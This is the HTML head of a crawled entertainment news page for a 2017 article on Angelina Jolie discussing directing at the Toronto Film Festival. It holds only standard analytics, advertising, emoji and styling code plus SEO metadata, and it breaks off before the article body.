

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famefocus.com/news/angelina-jolie-speaks-directing/
body_size: 19106
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMGHJC');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" >
<meta content="yes" name="apple-mobile-web-app-capable" />
<meta id="viewport" name="viewport" content="width=1200, maximum-scale=1.0">
<script type="text/javascript">
	setViewPort();
	function setViewPort() {
		if ( screen.width < 768 ) {
			document.getElementById("viewport").setAttribute("content", "width=device-width, initial-scale=1.0");
		}
	}
</script>

<link rel="shortcut icon" href="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-favicon.png" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.famefocus.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.famefocus.com/feed/atom/" />
<link rel="pingback" href="https://www.famefocus.com/xmlrpc.php" />

<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2016/03/angelina-jolie-1-1000x600.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="At the Toronto Film Festival over the weekend Angelina Jolie spoke out about directing. She explained that she actually prefers to be behind the camera than in front of it. &#8220;I like championing other people and finding their greatness.&#8221; Angelina brought her film First They Killed My Father to the festival. It is the fourth [&hellip;]" />
<link rel="author" href=""/>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6086386059839937"
     crossorigin="anonymous"></script>
			<script>window.wpe_cache_group = "";</script>
						<script>window.mtq = 200;</script>
			<script type="text/javascript"> 
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				} 
				function getCookie(name) {
						var name = name + "=";
						var ca = document.cookie.split(';');
						for(var i=0; i<ca.length; i++) {
								var c = ca[i];
								while (c.charAt(0)==' ') c = c.substring(1);
								if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
						}
						return "";
				}
				var checklist = 'utm_source,utm_campaign'.split( ',' ); 
				for ( i = 0; i < checklist.length; i++ ) {
					var check = getParameterByName( checklist[i] );
					if ( check ) { 
						window[checklist[i]] = check;
						document.cookie=checklist[i] + '=' + check + "; path=/";
					} else {
						window[checklist[i]] = getCookie( checklist[i] );
					}
				}
					if ( window.wpe_cache_group == 'normal' ) {    window.utm_channel = 'a';} else if ( window.wpe_cache_group == 'ipad' ) {    window.utm_channel = 'b';} else if ( window.wpe_cache_group == 'iphone' ) {    window.utm_channel = 'c';} else {    var mmirannum = Math.floor((Math.random() * 3) + 1);    if ( mmirannum == 1 ) {        window.utm_channel = 'a';    } else if ( mmirannum == 2 ) {        window.utm_channel = 'b';    } else {        window.utm_channel = 'c';    }} </script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Angelina Jolie Speaks Out About Directing - Fame Focus</title>
	<link rel="canonical" href="https://www.famefocus.com/news/angelina-jolie-speaks-directing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Angelina Jolie Speaks Out About Directing - Fame Focus" />
	<meta property="og:description" content="At the Toronto Film Festival over the weekend Angelina Jolie spoke out about directing. She explained that she actually prefers to be behind the camera than in front of it. &#8220;I like championing other people and finding their greatness.&#8221; Angelina brought her film First They Killed My Father to the festival. It is the fourth [&hellip;]" />
	<meta property="og:url" content="https://www.famefocus.com/news/angelina-jolie-speaks-directing/" />
	<meta property="og:site_name" content="Fame Focus" />
	<meta property="article:publisher" content="https://www.facebook.com/focusonfame" />
	<meta property="article:published_time" content="2017-09-11T18:14:23+00:00" />
	<meta property="article:modified_time" content="2017-11-16T20:20:44+00:00" />
	<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2016/03/angelina-jolie-1-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kate Ferguson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/KateFerg" />
	<meta name="twitter:site" content="@focusfame" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kate Ferguson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.famefocus.com/news/angelina-jolie-speaks-directing/#article","isPartOf":{"@id":"https://www.famefocus.com/news/angelina-jolie-speaks-directing/"},"author":{"name":"Kate Ferguson","@id":"https://www.famefocus.com/#/schema/person/2215d39325945a7385b223e8929e2f5f"},"headline":"Angelina Jolie Speaks Out About Directing","datePublished":"2017-09-11T18:14:23+00:00","dateModified":"2017-11-16T20:20:44+00:00","mainEntityOfPage":{"@id":"https://www.famefocus.com/news/angelina-jolie-speaks-directing/"},"wordCount":166,"commentCount":0,"publisher":{"@id":"https://www.famefocus.com/#organization"},"image":{"@id":"https://www.famefocus.com/news/angelina-jolie-speaks-directing/#primaryimage"},"thumbnailUrl":"https://www.famefocus.com/wp-content/uploads/2016/03/angelina-jolie-1.jpg","articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.famefocus.com/news/angelina-jolie-speaks-directing/#respond"]}]},{"@type":"WebPage","@id":"https://www.famefocus.com/news/angelina-jolie-speaks-directing/","url":"https://www.famefocus.com/news/angelina-jolie-speaks-directing/","name":"Angelina Jolie Speaks Out About Directing - Fame Focus","isPartOf":{"@id":"https://www.famefocus.com/#website"},"primaryImageOfPage":{"@id":"https://www.famefocus.com/news/angelina-jolie-speaks-directing/#primaryimage"},"image":{"@id":"https://www.famefocus.com/news/angelina-jolie-speaks-directing/#primaryimage"},"thumbnailUrl":"https://www.famefocus.com/wp-content/uploads/2016/03/angelina-jolie-1.jpg","datePublished":"2017-09-11T18:14:23+00:00","dateModified":"2017-11-16T20:20:44+00:00","breadcrumb":{"@id":"https://www.famefocus.com/news/angelina-jolie-speaks-directing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.famefocus.com/news/angelina-jolie-speaks-directing/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/news/angelina-jolie-speaks-directing/#primaryimage","url":"https://www.famefocus.com/wp-content/uploads/2016/03/angelina-jolie-1.jpg","contentUrl":"https://www.famefocus.com/wp-content/uploads/2016/03/angelina-jolie-1.jpg","width":5616,"height":3744,"caption":"PAN Photo Agency / shutterstock.com"},{"@type":"BreadcrumbList","@id":"https://www.famefocus.com/news/angelina-jolie-speaks-directing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.famefocus.com/"},{"@type":"ListItem","position":2,"name":"Angelina Jolie Speaks Out About Directing"}]},{"@type":"WebSite","@id":"https://www.famefocus.com/#website","url":"https://www.famefocus.com/","name":"Fame Focus","description":"Entertainment News","publisher":{"@id":"https://www.famefocus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.famefocus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.famefocus.com/#organization","name":"Monkey Media Inc.","url":"https://www.famefocus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/#/schema/logo/image/","url":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","contentUrl":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","width":413,"height":218,"caption":"Monkey Media Inc."},"image":{"@id":"https://www.famefocus.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/focusonfame","https://x.com/focusfame","https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q"]},{"@type":"Person","@id":"https://www.famefocus.com/#/schema/person/2215d39325945a7385b223e8929e2f5f","name":"Kate Ferguson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/#/schema/person/image/","url":"https://www.famefocus.com/wp-content/uploads/2015/11/Katepic-e1447105731943-150x150.jpg","contentUrl":"https://www.famefocus.com/wp-content/uploads/2015/11/Katepic-e1447105731943-150x150.jpg","caption":"Kate Ferguson"},"description":"News reporter on the ground in Hollywood. Kate Ferguson is a Los Angeles local and freelance writer for a variety of genres. When she's not writing, the UC Davis graduate is focused on pursuits of the entertainment industry, spin class, and hot sauce.","sameAs":["http://thatsrandomkate.blogspot.com/","https://x.com/http://twitter.com/KateFerg"],"url":"https://www.famefocus.com/author/kateferguson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="original-source" content="https://www.famefocus.com/news/angelina-jolie-speaks-directing/" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Feed" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Comments Feed" href="https://www.famefocus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Angelina Jolie Speaks Out About Directing Comments Feed" href="https://www.famefocus.com/news/angelina-jolie-speaks-directing/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.famefocus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.famefocus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.famefocus.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-anchor-css' href='https://www.famefocus.com/wp-content/plugins/monkey-anchor/monkey-anchor.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-facebook-comments-css' href='https://www.famefocus.com/wp-content/plugins/monkey-facebook-comments/monkey-facebook-comments.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-pagenavi-style-css' href='https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/monkey-pagenavi-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='monkey-pagenavi-style-inline-css' type='text/css'>
.post #wp-pagenavibox .wp-pagenavi {
  line-height: 4.5em !important;
}
.post #wp-pagenavibox a {
  font-size: 18px !important;
  text-align: right !important;
  padding-right: 50px !important;
}
.post #wp-pagenavibox a:hover {
  background-color: #34393d !important;
}
.post #wp-pagenavibox a {
  background-color: #ee0077 !important;
}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mps-hover-css' href='https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.famefocus.com/wp-content/themes/devoe/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
